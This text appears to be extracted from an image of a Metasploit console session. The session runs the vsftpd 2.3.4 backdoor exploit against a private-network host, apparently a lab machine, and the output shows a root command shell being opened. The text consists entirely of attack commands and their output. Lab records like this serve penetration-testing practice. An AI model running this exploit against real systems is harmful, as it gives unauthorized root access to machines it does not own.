 msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.146
RHOSTS => 192.168.29.146
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.29.146:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.146:21 - USER: 331 Please specify the password.
[+] 192.168.29.146:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.146:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.29.4:49260 -> 192.168.29.146:6200 via session 1) at 2023-06-02 15:38:58 -0400